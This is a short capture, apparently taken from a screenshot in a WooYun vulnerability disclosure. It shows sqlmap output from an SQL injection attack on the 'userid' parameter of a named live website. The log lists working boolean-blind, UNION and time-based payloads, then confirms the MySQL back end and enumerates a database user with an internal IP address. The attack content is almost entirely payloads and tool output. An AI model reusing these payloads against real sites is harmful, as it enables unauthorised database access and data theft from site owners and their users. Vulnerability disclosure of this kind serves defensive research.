 C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\Rar$EX62.792\SqlMap免Python环境绿色版\Run.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userid=5973276 AND 5811=5811
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: userid=5973276 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, C
ONCAT(0x3a78636d3a,0x4a787163595742434b49,0x3a766c793a), NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: userid=5973276 AND SLEEP(5)
---
[19:00:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[19:00:56] [INFO] fetching database users
database management system users [1]:
[*] 'comic'@'192.168.193.118'
[19:00:56] [INFO] fetched data logged to text files under 'C:\DOCUME~1\ADMINI~1\
LOCALS~1\Temp\Rar$EX62.792\SQLMAP~1\Bin\output\xiao.zymk.cn'
[*] shutting down at 19:00:56
[root@Hacker~]# Sqlmap _
www.wooyun.org